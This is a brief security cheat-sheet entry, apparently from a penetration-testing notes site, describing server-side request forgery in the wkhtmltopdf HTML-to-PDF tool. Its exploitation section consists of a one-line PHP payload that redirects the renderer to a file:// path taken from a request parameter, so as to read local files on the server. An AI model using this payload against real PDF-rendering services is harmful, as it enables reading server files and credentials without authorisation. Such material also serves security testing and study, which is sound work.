 wkhtmltopdf SSRF
Exploitation
Last modified: 2023-04-08
Web
wkhtmltopdf is a command line tool to render HTML into PDF using Qt WebKit. It is vulnerable to
SSRF.
Exploitation
Create a PHP payload to read local file.
<?php header('location:file://'.$_REQUEST['x']); ?>